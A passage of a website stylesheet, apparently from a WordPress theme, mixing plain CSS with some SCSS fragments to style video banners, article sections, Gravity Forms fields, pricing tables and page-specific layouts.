    transition-duration: 0.3s;
    transition-property: transform;
    width: 108px;
    background-size:90%;
}
.video-section .play-icon a:hover{ opacity:0.9;}
.video-section .play-icon {
    float: left;
    margin: 22% 0 0;
    text-align: center;
    width: 100%;
}
.video-section .banner-cont {
    background: rgba(0, 0, 0, 0.5) none repeat scroll 0 0;
    float: left;
    height: 400px;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}
.video-section p {
    color: #fff;
    padding: 0 16%;
    position: relative;
    text-align: center;
    top: 36%;
    width: 100%;

    font-size:30px;
    line-height:32px;

}

.video-section .text-doc {
    color: #fff;
    position: relative;
    text-align: center;
    top: 40px;
    width:100%;
    z-index:999;
    text-transform:uppercase;
    font-size:16px;


}

.video-section .text-doc .fa {
    font-size: 30px;
    position: relative;
    top: 5px;
}
/*.video-section .col-md-6.col-sm-6.col-xs-12:nth-of-type(3) .banner-cont p{ padding:0 36%;}*/
.video-section .col-md-6, .video-section .col-sm-6{width:50%; margin-top:-30px;}

.artical-newsection {
    padding: 50px 0 30px;
    border-bottom: 0px solid #dddddd;
    background:#fff;
}
.artical-newsection h2{ text-align:left;}
.artical-newsection figure img{ width:100%;}

.artical-newsection.article .left {
    /*float: left;*/
    padding-top: 90px; padding-bottom: 90px;
    /*width: 50%;*/
}
.artical-newsection.article .right {
    /*float: left;*/
    padding-top: 90px; padding-bottom: 90px;
    text-align: right;
    /*width: 50%;*/
}

.artical-newsection.article .left .desc img{ margin-top:0px;}
.artical-newsection.article .right .desc img{margin-top:0px;}

.artical-newsection p{ text-align:left;}
.artical-newsection p img{ /*width:auto;*/}

.artical-newsection p {
    color: #666666;

    font-size: 18px;
    line-height: 28px;
    padding-bottom: 22px;
}

.page-id-889 .article.artical-newsection .art-sect .desc{ height:100%;}
.page-id-889 .article.artical-newsection .art-sect .desc > p{
    align-items: center;
    display: flex;
    height: 100%;
    vertical-align: middle;
 }

.page-id-889 .article.artical-newsection:nth-of-type(9) .right.art-sect .desc > p{ display:block;}
.page-id-889 .article.artical-newsection:nth-of-type(10) .left.art-sect .desc > p{ display:block;}

.search-box .input:focus {
width:208px;
padding:5px 36px 5px 12px;
}

.search-box:hover {
width:208px;
}

.search-box:hover .input {
width:208px;
padding:5px 30px 5px 12px;
}

.search-box:hover .input-bg .btn-search {
display:block;
}

#mm-0 .banner-main h1{ display:none;}

/*.article-list.list2 .article:last-child{
    border-bottom:1px solid #dddddd;
}
*/
.gform_wrapper h3.gform_title {
    letter-spacing: normal !important;
    margin: 20px 0 6px !important;
}
.side-bar .gform_wrapper  .gfield .ginput_container.ginput_container_email {
    /*width: 104%;*/
}
.widget-container select{ color:#888;}

.ginput_container.ginput_container_email {
    clear: both;
    width: 100%;
}

.gform_wrapper textarea.medium {
    color: #000;

    height: 160px;
    width: 100%;
    font-size:14px;
}

#field_6_9 textarea::-moz-placeholder {
    color: #000;
}
.container-main .content .main .article-list .article.artical-newsection {
    border-bottom: 0 solid #dddddd;
 }


.article-list .article-brd.article.artical-newsection .container {
    border-bottom: 1px solid #dddddd;
 }

.artical-newsection .container > a {
    clear: both;
    display: block;
    position: relative;
    text-align: center;
    top: -40px;
    width: 18%;
}

.artical-newsection .container > a.button-right{
    float:right;
    }
.artical-newsection .container > a.button-left{
    float:left;
    }
.artical-newsection .container > a.button-center{
    float:none;
    margin:0 auto;
    }

.gform_wrapper .ginput_complex.ginput_container_creditcard span.ginput_cardextras {
    display: block;
    overflow:visible;

    font-size:14px;
}
#input_6_24_2_cardinfo_right{ clear:both;}
.ginput_card_security_code_icon {
    margin-top: 10px;
 }

.ginput_complex.ginput_container.ginput_container_creditcard input, .ginput_complex.ginput_container.ginput_container_creditcard select{
     color: #888888 !important;
    }
.banner_3c .inner-bg aside .su-column-size-1-3 {
    float: left !important;
    width: 32.66%;
     padding: 0 33px;
}
.banner_3c .container-sml{ padding:0px; }
.inner-bg aside .su-column-centered {
    float: none;
    margin-left: auto !important;
    margin-right: auto !important;
}


.article-inner-section{
    padding: 0;
    display: table; width:100%;
    }
.article-inner-section .left{
    vertical-align: middle;
    display: table-cell;
    padding-right: 7%;
}
.article-inner-section .right{
    vertical-align: middle;
    display: table-cell;
    width:50%;
    padding-left: 7%;
}

.content-inner .container-sml .container-sml{ padding:0px;}
.content-inner .container-sml .container-sml .entry-summary  p{
    margin-bottom: 20px;
}
.post-date {
    font-size: 12px;

}
#archives-2 .widget-title {
    clear: both;
    padding-top: 30px;
}


.su-column.su-column-size-1-3.aside-txt {
    margin: 0;
    display:table-cell;
    vertical-align:middle;
    float:none;
}
@media only screen and (max-width: 768px) {
.su-column.su-column-size-1-3.aside-txt { display:block; }
}
.su-column.su-column-size-2-3.aside-txt{
    display:table-cell;
    vertical-align:middle;
    float:none;
    }

.su-column.su-column-size-1-3.aside-txt .su-column-inner img{
    margin-top:10%;
    width:100%;
    }
.banner-main.homepage {
    padding: 0px 0;
    display:table;
}
.banner-main.homepage .su-column-inner.su-clearfix {
    text-align: left;
}

.su-column.su-column-size-2-3.aside-txt .su-column-inner.su-clearfix {
    padding-left: 60px;
    margin-top:30px;
}
.banner-main .su-column.su-column-size-2-3.aside-txt .su-column-inner p{ max-width:100%}
@media (min-width: $screen-sm-min) {
  // Only float if not on an extra small device
  .alignleft {
    float: left;
    margin-right: ($line-height-computed / 2);
  }
  .alignright {
    float: right;
    margin-left: ($line-height-computed / 2);
  }
}

// Captions
.wp-caption {
  @extend .thumbnail;
}
.wp-caption-text {
  padding: $thumbnail-caption-padding;
}

/* Text meant only for screen readers*/
.screen-reader-text {
  @extend .sr-only;
  @extend .sr-only-focusable;
}


// Search form
.search-form {
  @extend .form-inline;
}
.search-form label {
  font-weight: normal;
  @extend .form-group;
}
.search-form .search-field {
  @extend .form-control;
}
.search-form .search-submit {
  @extend .btn;
  @extend .btn-default;
}


// Grid system
.main {
  @include make-sm-column($main-sm-columns);
  .sidebar-primary & {
    @include make-sm-column($main-sm-columns - $sidebar-sm-columns);
  }
}
.sidebar {
  @include make-sm-column($sidebar-sm-columns);
}


.comment-list {
  @include list-unstyled;
}
.comment-list ol {
  list-style: none;
}
.comment-form p {
  @extend .form-group;
}
.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"],
.comment-form textarea {
  @extend .form-control;
}
.comment-form input[type="submit"] {
  @extend .btn;
  @extend .btn-primary;
}



.navbar-wrapper { top:32px;}




/*-------------------21-4-2016 CSS---------------------*/
#black-studio-tinymce-7 pre{ background: hsla(0, 0%, 0%, 0) none repeat scroll 0 0;
    border: medium none;
    height: 200px;
    margin: -80px 0 0;
    overflow: hidden;
    position: relative;}

#black-studio-tinymce-7 pre code {
    background-color: hsla(0, 0%, 0%, 0);
    border-radius: 0;
    color: inherit;
    font-size: inherit;
    left: 0;
    padding: 0;
    position: absolute;
    top: -123px;
    white-space: pre-wrap;
}

#black-studio-tinymce-7 code #gform_wrapper_1 form#gform_1 .gform_heading{ clear: both; height: 40px; margin-top:30px;}
#black-studio-tinymce-7 code #gform_wrapper_1 form#gform_1 .gform_body{ height: 80px; padding: 0;}
#black-studio-tinymce-7 pre #gform_wrapper { height: 221px; margin: 10px 0 0;}
#black-studio-tinymce-7 code #gform_wrapper_1 form#gform_1 .gform_body #gform_fields_1 #input_1_1{  color: #000; font-size: 14px; margin-top: -35px; padding: 0 5px; width: 95%;}
#black-studio-tinymce-7 code #gform_wrapper_1 form#gform_1 .gform_footer{bottom:0; height:85px; padding:0; position:absolute; width:100%;}
#black-studio-tinymce-7 code #gform_wrapper_1 form#gform_1 .gform_footer #gform_submit_button_1{  
    font-size: 16px; background: #0097c6 none repeat scroll 0 0; width:99%; padding:10px;}
#black-studio-tinymce-7 code #gform_wrapper_1 form#gform_1 #field_1_1 .gfield_description{ margin-top:-15px;}
#black-studio-tinymce-7 code #gform_wrapper_1 form#gform_1 .gform_body .gfield_label{ display:none;}
#black-studio-tinymce-7 code #gform_wrapper_1 form#gform_1 .gform_body #gform_fields_1  input::-moz-placeholder, textarea::-moz-placeholder { color: #000;}
#black-studio-tinymce-7 code #gform_wrapper_1 form#gform_1 .gform_heading h3{color:#444444; font-size:1.5em; white-space:nowrap;}
#black-studio-tinymce-7 { padding-bottom:0px; max-height: 160px; clear:both;}


.widget-container .post-date:before{ content:"\f111"; font-family: "FontAwesome"; color:#808080; font-size:5px; padding: 0 4px 0 0; position:relative; top:-4px;}


.article-list .article-bg .article .left{ width:50%; float:left; padding: 70px 0;}
.article-list .article-bg .article .right{ width:50%; float:left; padding: 70px 0; text-align:right;}
/*.article-list .article-bg .article .left .desc p img{ margin:-50px 0 0 0; } */
.article-list .article-bg .article .left .desc p{ text-align:left;}
.article-list .article-bg .article .right .desc p img{ margin:-50px 0 0 50px;}
.article-list .article-bg .article .right .desc p{ text-align:left;}
.article-list .article-bg .article .right .desc{ display: table-cell; width: 100%;}

.page-id-513  .banner-cont .outer-bg .inner-bg .container-sml .su-column-centered{ float:left !important;}
.page-id-513  .banner-cont .outer-bg .inner-bg .container-sml .su-column-centered .su-column-inner h4{ text-align:left;}


.page-id-513  .container-main .content .main .banner-bottom .banner-cont aside { margin: 0 auto; max-width: 100% !important; text-align: center; width: 100%;}
.page-id-513 .banner_3c .banner-cont-app { float: left; height: 100%; left: 0; position:relative; top: 0; width: 100%; padding:80px 0 0 0;}
.page-id-513 .banner-bottom .banner-cont-app .outer-bg .inner-bg .container-sml aside { float: right; max-width: 100%; text-align: center; width: 100%; margin-bottom:0px;}
.page-id-513 .banner-bottom .banner-cont-app .outer-bg .inner-bg .container-sml aside .su-column-size-1-3{ float:left !important; width:32.66%;}
.page-id-513 .banner-bottom .banner-cont-app .outer-bg .inner-bg .container-sml aside .su-column-size-1-3 h4{ text-align:left;}
.page-id-513 .banner-bottom .banner-cont-app .outer-bg .inner-bg .container-sml aside .su-column-size-1-3 p{  color: #666666;  line-height: 26px; padding: 0; font-size:16px; text-align:left; margin-right:30px;}
.page-id-513 .banner-bottom .banner-cont-app aside h2{ margin:5% 0;}
.page-id-513 .banner-bottom .banner-cont-app .outer-bg .inner-bg .container-sml aside .su-column:nth-of-type(3) p:first-child{ display:none;}
.page-id-513 .banner-bottom .banner-cont aside p:last-child { padding:0; clear: both;}


/*************use page id page-id-119 for google play and google app section**************************/

.page-id-119 .container-main .content .banner-bottom .banner-cont { /*background: #fff none repeat scroll 0 0;*/ float: left; height: 100%; left: 0; /*position: relative;*/ top: 0; width: 100%;}
.page-id-119 .container-main .content .banner-bottom .banner-cont aside .su-column-size-1-3 h4{color: #000;  font-size: 18px; line-height: 24px; padding-bottom: 10px;}
.page-id-119 .container-main .content .banner-bottom .banner-cont aside .su-column-size-1-3:nth-of-type(1) .su-column-inner img{ padding:10px; }
/*.page-id-119 .banner-bottom .banner-cont aside{ margin: 5% auto; max-width: 100%; text-align: center; width: 100%;}*/
/*.page-id-119 .container-main .content .banner-bottom .banner-cont aside p { color:#666666;  font-size: 16px; line-height: 26px; padding: 0 30px; clear:both;  }*/
.page-id-119 .container-main .content .banner-bottom .banner-cont .su-column-centered { float: left !important; margin-left: auto !important; margin-right: auto !important; padding:0 10px; width:32.66%;}



/*************use page id page-id-114 for google play and google app section**************************/











.onpricing{
float: left;
    height:auto;
    padding: 0 5% 0 0;
    width: 44.3%;
color: #333333;

    font-size: 32px;
    letter-spacing: -0.01em;
    line-height: 34px;
    padding-bottom: 15px;
}
.table-head .onpricing h2{
width: 100%;
color: #333333;

    font-size: 32px;
    letter-spacing: -0.01em;
    line-height: 34px;
    padding:15px 0;
}
.onpricing p{
color: #333333;

    font-size: 16px;
    line-height: 22px;
}
.table-head .col h3 {
    color: #ffffff;
    display: table;
    float: left;

    font-size: 20px;
    height: 60px;
    line-height: 1.2em;
    margin: 20px 0 10px;
    padding: 0;
    width: 100%;
}
.table-head .col h3 span {
    display: table-cell;
    height: 100%;
    vertical-align: middle;
    width: 100%;
}
.table-head .col .price {
    color: #ffffff;

    font-size: 48px;
    letter-spacing: -3px;
    line-height: 1em;
    margin: 0 0 15px;
    padding: 0;
}
.table-head .col .price sup {

    font-size: 24px;
    left: -5px;
    letter-spacing: 1px;
    top: -20px;
}
.table-head .col p {
    color: #ffffff;
    display: inline-block;

    font-size: 10px;
    letter-spacing: 1px;
    line-height: 1.6em;
    max-width: 160px;
    padding: 0 5px;
    text-transform: uppercase;
    width: 100%;
}
.tabbtn{
    background: rgba(133, 186, 64, 1) none repeat scroll 0 0;
    padding: 12px 35px;
    border-radius: 9px;
    color:#fff;
    text-decoration:none;
    font-size:16px;

    }
.tabbtn:hover{
    background: #85BA40 none repeat scroll 0 0;
    border: medium none;
    box-shadow: 0 0 0 1px rgba(133, 186, 64, 1) inset;
    text-decoration:none;
    color:#fff;
    }


.form-block .gform_wrapper .gform_body .gfield_label{ display:none;}
.form-block .gform_wrapper .gform_body ul li#field_2_1{width: 47.85%;}
.form-block .gform_wrapper .gform_body ul li#field_2_2{ float: right; width:47.85%;}
.form-block .gform_wrapper .gform_body ul li#field_2_3{width: 65.7%;}
.form-block .gform_wrapper .gform_body ul li#field_2_4{ float: right; width: 30%;}
.form-block .gform_wrapper .gform_body ul li#field_2_5{width: 65.7%;}
.form-block .gform_wrapper .gform_body ul li#field_2_6{ float: right; width: 30%;}
@media (max-width:768px) {
.form-block .gform_wrapper .gform_body ul li#field_2_1{width: 49.8%;}
.form-block .gform_wrapper .gform_body ul li#field_2_2{ width:49.8%;}
.form-block .gform_wrapper .gform_body ul li#field_2_3{ width: 49.8%;}
.form-block .gform_wrapper .gform_body ul li#field_2_4{ width: 49.8%;}
.form-block .gform_wrapper .gform_body ul li#field_2_5{width: 49.8%;}
.form-block .gform_wrapper .gform_body ul li#field_2_6{ width: 49.8%;}

}

.gform_wrapper .gform_body input:not([type="radio"]):not([type="checkbox"]):not([type="submit"]):not([type="button"]):not([type="image"]):not([type="file"]) {
     color: #000;

    font-size: 14px;

    letter-spacing: normal;
    padding: 5px 10px;
}



#gform_3 .gform_body .top_label .gfield input.medium, #gform_6 .gform_body .top_label .gfield input.large,  #gform_6 .gform_body .ginput_container_address input {width:100% !important;  font-size:14px; color:#333333; padding:0 10px; background:#fff;}
#gform_3 .gform_body .top_label .gfield  textarea.medium, #gform_6 .gform_body .top_label .gfield  textarea.large {width: 100%;  font-size:14px; color:#666666; padding:10px; background:#fff;}
large
#gform_3 .gform_body .top_label .gfield input::-moz-placeholder, textarea::-moz-placeholder, #gform_6 .gform_body .top_label .gfield input::-moz-placeholder{
    color: #333333;
}

#gform_3 .gform_footer input[type="submit"], #gform_6 .gform_footer input[type="submit"] {
    background: none repeat scroll 0 0 #001f58; /*#0097c6;*/
    border: medium none;
    border-radius: 4px;
    font-size: 16px;
    line-height: 16px;
    padding: 12px 30px 10px;
    min-width:210px;
}
#gform_3 .gform_footer input[type="submit"]:hover, #gform_3 .gform_footer input[type="submit"]:focus, #gform_6 .gform_footer input[type="submit"]:hover, #gform_6 .gform_footer input[type="submit"]:focus, .form-block .gform_wrapper .gform_footer input[type="submit"]:active {
    background: none repeat scroll 0 0 #003b8b; /*#66bede;*/
    border: 0px solid #003b8b; /*#4db4d9;*/
    box-shadow: none;
    color: #ffffff;
    outline: 0 none;
    text-decoration: none;
    padding: 12px 30px 10px;
    min-width:210px;
    }

#gform_3 .gform_footer .gform_footer, #gform_6 .gform_footer .gform_footer {
    clear: both;
    margin: 1em 0 0;
    padding: 1em 0 0.625em;
    text-align: center;
}

#gform_3 #field_3_6{
    display: block;
    padding-top: 17px;
    position: relative;
}


#gform_4 .gform_body .top_label .gfield input.medium{width:100%;  font-size:14px; color:#000; padding:0 10px; background:#fff;}
#gform_4 .gform_body .top_label .gfield  textarea.medium {width: 100%;  font-size:14px; color:#888; padding:0 10px; background:#fff;}

#gform_4 .gform_body .top_label .gfield input::-moz-placeholder, textarea::-moz-placeholder {
    color: #000;
}

#gform_4 .gform_footer input[type="submit"] {
    background: #0097c6 none repeat scroll 0 0;
    border: medium none;
    border-radius: 4px;
    font-size: 16px;
    line-height: 16px;
    padding: 12px 30px 10px;
    min-width:210px;
}
#gform_4 .gform_footer input[type="submit"]:hover, #gform_3 .gform_footer input[type="submit"]:focus, .form-block .gform_wrapper .gform_footer input[type="submit"]:active {
    background: #66bede none repeat scroll 0 0;
    border: 0px solid #4db4d9;
    box-shadow: none;
    color: #ffffff;
    outline: 0 none;
    text-decoration: none;
    padding: 12px 30px 10px;
    min-width:210px;
    }

#gform_4 .gform_footer .gform_footer {
    clear: both;
    margin: 1em 0 0;
    padding: 1em 0 0.625em;
    text-align: center;
}

#gform_4 #field_3_6{
    display: block;
    padding-top: 17px;
    position: relative;
}




.gform_footer.top_label {
    text-align: center;
}
#gform_3 .top_label .gfield_label{ display:none;}
#gform_4 .top_label .gfield_label{ display:none;}

#field_3_9 .gfield_label {
    display: inline !important;
}

.form-block .gform_wrapper .gform_body ul li.gfield{ clear:inherit; padding:0 10px;}

.form-block .gform_wrapper .gform_body ul li#field_2_1 select.medium {width: 100%;}

.form-block .gform_wrapper .gform_body .top_label input.medium{ width:100%;  font-size:14px; color:#000; padding:0 10px;}

.form-block .gform_wrapper .gform_body .top_label select.medium {width: 100%;  font-size:14px; color:#757575; padding:0 7px; }
.form-block .gform_wrapper .gform_body .top_label input::-moz-placeholder, textarea::-moz-placeholder{ color:#000;}
.form-block .gform_wrapper .gform_footer input[type="submit"] {
    background: none repeat scroll 0 0 #001f58; /*#0097c6;*/
    border: medium none;
    border-radius: 4px;
    font-size: 16px;
    line-height: 16px;
    padding: 12px 30px 10px;
    min-width:210px;
}
.form-block .gform_wrapper .gform_footer input[type="submit"]:hover, .form-block .gform_wrapper .gform_footer input[type="submit"]:focus, .form-block .gform_wrapper .gform_footer input[type="submit"]:active {
    background: none repeat scroll 0 0 #003b8b; /*#66bede;*/
    border: 0px solid #003b8b; /*#4db4d9;*/
    box-shadow: none;
    color: #ffffff;
    outline: 0 none;
    text-decoration: none;
    padding: 12px 30px 10px;
    min-width:210px;
    }
.form-block .gform_wrapper .gform_footer {
    clear: both;
    margin: 1em 0 0;
    padding: 1em 0 0.625em;
    text-align: center;
    width: 100%;
}

#gform_6 .ginput_container_address label { display:none !important;}
#gform_6 .ginput_container_address .address_line_1 { margin-bottom:29px; display:block; }
#gform_6 .ginput_container_address .address_city , #gform_6 .ginput_container_address .address_state, #gform_6 .ginput_container_address .address_state { margin-bottom:29px;}
#gform_6 .address_country select {  font-size:14px; color:#888; padding:0 10px;}
.form-block .gform_wrapper #gform_6 .gform_body .display-label .gfield_label { display:block !important;}
.gform_wrapper .gfield_checkbox li label#label_6_21_1 { width:92%;}
.form-block-bg .form-block ul li.gsection { padding: 0 0 .5em; margin: 1.8em 0;}

.su-column-size-1-2.single-txt{ width:100%; padding:20px 0 50px 0;}
.single-txt .su-column-inner{
display: inline-block;
    max-width: 415px;
    padding: 0 0 0 115px;
    position: relative;
    text-align: left;
    text-decoration: none;
    width: 100%;
}
.single-txt .su-column-inner .fa {
    background: #0097c6 none repeat scroll 0 0;
    border-radius: 35px;
    color: #ffffff;
    content: "";
    float: left;
    font-family: "FontAwesome";
    font-size: 30px;
    height: 64px;
    left: 0;
    line-height: 64px;
    margin: -18px 0 0;
    position: absolute;
    text-align: center;
    top: 50%;
    width: 64px;
}
.su-column-size-1-1.feq-heading {
    margin-top:50px;
    width: 100%;
}

.feq-heading .su-column-inner h3{ text-align:center; padding-bottom: 30px;}

.su-column-centered.leftc, .su-column-centered.rightc {
    float: left !important;
    margin-left: auto !important;
    margin-right: auto !important;
}

.content-inner .su-column-size-1-2.leftc{
    float: left;
    padding: 0 45px 0 0;
    width: 50%;
}

.content-inner .rightc {
    float: left;
    padding: 0 45px 0 0;
    width: 50%;
}

.video-link-out.twocoll {
    text-align: left;
}
.twocoll .fancybox-media{
    font-size: 16px;
    line-height: 16px;
    background: #0097c6;
    border-radius: 4px;
    border: none;
    padding: 10px 30px 10px 30px;
    color:#fff;
    text-decoration:none;


    letter-spacing:0.5px;
    text-transform:uppercase;
    }

.twocoll .fancybox-media:hover{
    font-size: 16px;
    line-height: 16px;
    background: #66bede none repeat scroll 0 0;
    border-radius: 4px;
    border: none;
    color:#fff;
    padding: 10px 30px 10px 30px;
    text-decoration:none;
}
.navigation.posts-navigation {
    padding: 20px;
}

.su-column-size-1-2.footer-sec{ width:100%; border-top:1px solid #dddddd; margin:50px 0;}
.footer-sec h3{ padding-bottom: 40px; margin-top:50px; text-align:center;}
.footer-sec p{ text-align:center;}

/*****Page id used for pricing page****/
/*.page-id-590 .content-inner{ padding:0;} */
.page-id-590 .banner-txt .article-box{ background:none; padding:0; max-width:600px;}
.page-id-590 .banner-txt .article-box h2{  font-size: 48px; text-transform:uppercase; margin-left:100px; margin-top:10px; width:100%}
.page-id-590 .banner-txt{background: rgba(0, 0, 0, 0.4) none repeat scroll 0 0;}
.page-id-590 .comparison-info{ padding:0px;}
.ctabuttontable{  background: #0097c6 none repeat scroll 0 0;
    border-radius: 0 0 3px 3px;
    float: right;
    margin: 0 0 60px 0;
    padding: 0;
    width: 55.7%;
}
.ctabuttontable .cta-button{
    border-left: 1px solid #33a9d3;
    float: left;
    margin: 0;
    padding: 20px 5px;
    text-align: center;
    width: 33.33%;
}

.ctabuttontable .cta-button .btn-blue{ font-size:18px; }
.ctabuttontable .cta-button{border-left:none;}
.ctabuttontable .cta-button .btn-blue{ background:rgba(133, 186, 64, 1) none repeat scroll 0 0; padding: 20px 35px; border-radius:9px;}
/*.ctabuttontable .cta-button:first-child{border-left:none;}
.ctabuttontable .cta-button:nth-child(1) .btn-blue{ background:rgba(133, 186, 64, 1) none repeat scroll 0 0; padding: 20px 35px; border-radius:9px;}
.ctabuttontable .cta-button:nth-child(2) .btn-blue{background: #ffffff none repeat scroll 0 0; color: #85BA40; padding: 20px 20px; border-radius:9px;}
.ctabuttontable .cta-button:nth-child(3) .btn-blue{background: #ffffff none repeat scroll 0 0; color: #85BA40; padding: 20px 20px; border-radius:9px;}
*/
.ctabuttontable .cta-button .btn-blue:hover{
    background: none repeat scroll 0 0 #003b8b; /* #85BA40;  */
    border: medium none; box-shadow: 0 0 0 1px inset rgba(0, 59, 139, 1);
    /* rgba(133, 186, 64, 1);*/
}
/*.ctabuttontable .cta-button:nth-child(1) .btn-blue:hover{background: #85BA40 none repeat scroll 0 0;  border: medium none; box-shadow: 0 0 0 1px rgba(133, 186, 64, 1) inset;}
.ctabuttontable .cta-button:nth-child(2) .btn-blue:hover{background: #f1f1f1 none repeat scroll 0 0; border: medium none; box-shadow: 0 0 10px rgba(0, 0, 0, 0.3) inset; color: #85BA40;}
.ctabuttontable .cta-button:nth-child(3) .btn-blue:hover{background: #f1f1f1 none repeat scroll 0 0; border: medium none; box-shadow: 0 0 10px rgba(0, 0, 0, 0.3) inset; color: #85BA40;}*/



.page-id-590 .comparison-info .top-info h1{ display:block; margin: 20px 0 0 0;}
.list2 .article-bg .right .desc .btn-blue{ float:left;}
.stButton {
    color: #000;
    cursor: pointer;
    display: inline-block;
    font-size: 11px;
    line-height: 16px;
    margin-left: 2px !important;
    margin-right: 2px;
    position: relative;
    text-decoration: none;
    z-index: 1;
}
.input-bg #searchform a .fa-search { padding: 11px; position: absolute; right: 0; top: 0; background:#fff; color:#0097c6; z-index: 999;}
.search-btn{ position: absolute !important; right: 0; top: 0; background:#fff; border:0px none !important; z-index: 999; text-indent: -999999px; width: 38px; height: 38px; padding:0 !important; background:#e7f5fa url(../images/search.png) !important;}
/*****Page id used for How we help page****/
.page-id-119 .banner-cont-app .container-sml{max-width:1260px;}
.page-id-119 .banner-bottom .banner-cont-app aside{ float: right; max-width: 600px; text-align: center; width: 100%;}
.page-id-119 .banner-bottom .banner-cont-app aside h2{ float: left; font-size: 26px ; line-height: 40px; padding: 0 60px 55px; width: 100%;}
.page-id-119 .banner-bottom .banner-cont-app aside ul{ display: inline-block; float: none; margin: 0 0 -37px; padding: 0; vertical-align: middle;}
.page-id-119 .banner-bottom .banner-cont-app aside ul li::before { display: none;}
.page-id-119 .banner-bottom .banner-cont-app aside ul li { display: inline-block; float: none; margin: 0 0 37px; padding: 0 25px; vertical-align: middle;}
.page-id-119 .banner-bottom .banner-cont-app aside ul li img { height: 84px; max-width: none; width: auto;}

/*****Page id used for How we help page****/
.page-id-498 .banner-cont-app .container-sml{max-width:1260px;}
.page-id-498 .banner-bottom .banner-cont-app aside{ float: right; max-width: 600px; text-align: center; width: 100%;}
.page-id-498 .banner-bottom .banner-cont-app aside h2{ float: left; font-size: 26px ; line-height: 40px; padding: 0 60px 55px; width: 100%;}
.page-id-498 .banner-bottom .banner-cont-app aside ul{ display: inline-block; float: none; margin: 0 0 -37px; padding: 0; vertical-align: middle;}
.page-id-498 .banner-bottom .banner-cont-app aside ul li::before { display: none;}
.page-id-498 .banner-bottom .banner-cont-app aside ul li { display: inline-block; float: none; margin: 0 0 37px; padding: 0 25px; vertical-align: middle;}
.page-id-498 .banner-bottom .banner-cont-app aside ul li img { height: 84px; max-width: none; width: auto;}


/*****Page id used for How we help page****/
.page-id-842 .banner-cont-app .container-sml{max-width:1260px;}
.page-id-842 .banner-bottom .banner-cont-app aside{ float: right; max-width: 600px; text-align: center; width: 100%;}
.page-id-842 .banner-bottom .banner-cont-app aside h2{ float: left; font-size: 26px ; line-height: 40px; padding: 0 60px 55px; width: 100%;}
.page-id-842 .banner-bottom .banner-cont-app aside ul{ display: inline-block; float: none; margin: 0 0 -37px; padding: 0; vertical-align: middle;}
.page-id-842 .banner-bottom .banner-cont-app aside ul li::before { display: none;}
.page-id-842 .banner-bottom .banner-cont-app aside ul li { display: inline-block; float: none; margin: 0 0 37px; padding: 0 25px; vertical-align: middle;}
.page-id-842 .banner-bottom .banner-cont-app aside ul li img { height: 84px; max-width: none; width: auto;}



/*****form style for contact us page****/
.gform_wrapper input[type="email"], .gform_wrapper input[type="number"], .gform_wrapper input[type="password"], .gform_wrapper input[type="tel"], .gform_wrapper input[type="text"], .gform_wrapper input[type="url"]{
    background:#fff;
    border:1px solid #dddddd;
    border-radius:4px;

    font-size:14px;
    color:#000000;
    /* text-transform:uppercase; */
    line-height:20px;
    padding:8px 15px;
    outline:none;
    position:relative;
    z-index:999;
    }
.gform_wrapper .top_label input.medium, .gform_wrapper .top_label select.medium {
    width: 98.5%;
}






.gform_wrapper form {
    position: relative;
    text-align: left;
    z-index: 0; overflow-x: visible !important;
}


.wp-pagenavi a:hover, .wp-pagenavi span.current {
    border-color: #BFBFBF;
}

.sdm_download {
    display: inline-block;
    text-decoration: none;
    font: bold 12px/12px HelveticaNeue, Arial;
    padding: 8px 11px;
    color: #fff;
    border:none;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}

.sdm_download.green{
    font-size: 16px;
    line-height: 16px;
    background: #0097c6;
    border-radius: 4px;
    border: none;
    text-shadow:none;
    color:#fff;
    box-shadow:none;
    }
.sdm_download.green:hover{
    background: #23acde none repeat scroll 0 0;
    border: medium none;
    box-shadow: 0 0 0 1px #0097c6 inset;
    text-shadow:none;
    color:#fff;
    text-decoration:none;
}
.alert-warning {
    background-image: linear-gradient(to bottom, #fcf8e3 0px, #f8efc0 100%);
    background-repeat: repeat-x;
    border-color: #f5e79e;
    clear: both;
    margin: 20px auto;
    display:inline-block;
    /*text-align: center;
    width: -moz-fit-content;
    width: -webkit-fit-content;*/
}
@media ( max-width:768px ) {
.navbar-wrapper { top:48px;}
.navbar-inverse .navbar-nav>.current-menu-item>a{background-image:-webkit-linear-gradient(top,#080808 0,#0f0f0f 100%);background-image:-o-linear-gradient(top,#080808 0,#0f0f0f 100%);background-image:-webkit-gradient(linear,left top,left bottom,from(#080808),to(#0f0f0f));background-image:linear-gradient(to bottom,#080808 0,#0f0f0f 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff080808', endColorstr='#ff0f0f0f', GradientType=0);background-repeat:repeat-x;-webkit-box-shadow:inset 0 3px 9px rgba(0,0,0,.25);box-shadow:inset 0 3px 9px rgba(0,0,0,.25)}


.page-id-119 .banner-bottom .banner-cont-app aside h2 { line-height: 40px; padding: 0 40px 0 0;}
.page-id-119 .banner-bottom .banner-cont-app aside { margin-right: -30px; max-width: 320px;}
.page-id-119 .banner-bottom .banner-cont-app aside ul li { margin: 0 0 20px; width: 100%;}
.page-id-119 .banner-bottom .banner-cont-app aside ul li img { height: 62px;}

.page-id-498 .banner-bottom .banner-cont-app aside h2 { float: left; font-size: 26px; line-height: 40px; padding: 10px 0; width: 100%;}
.page-id-498 .banner-bottom .banner-cont-app aside h2 { line-height: 40px; padding: 0 40px 0 0}
.page-id-498 .banner-bottom .banner-cont-app aside { margin-right: -30px; max-width: 320px;}
.page-id-498 .banner-bottom .banner-cont-app aside ul li { margin: 0 0 20px; width: 100%;}
.page-id-498 .banner-bottom .banner-cont-app aside ul li img { height: 62px;}


.page-id-842 .banner-bottom .banner-cont-app aside h2 { line-height: 40px; padding: 0 40px 0 0;}
.page-id-842 .banner-bottom .banner-cont-app aside { margin-right: -30px; max-width: 320px;}
.page-id-842 .banner-bottom .banner-cont-app aside ul li { margin: 0 0 20px; width: 100%;}
.page-id-842 .banner-bottom .banner-cont-app aside ul li img { height: 62px;}

}

/*
Table Of Contents

 1.) Typography
 2.) Default Styles
 3.) Home Page
 3.1) Header
 3.2) Banner Main
 3.3) Section - 1
 3.4) Banner - Bottom
 3.5) CTA - Info
 3.6) Partner - Slider
 3.7) Twitter - Info
 3.8) Footer

 4.) Inner - Pages - Common Styles
     Title Text
     Cont Mid
     Side Nav
     Col Box Blue
Col Box Green
     Accordation List
     Accordation List2
Banner Inner
Article List
 4.1) Why - Page
 4.2) Comparison - Page
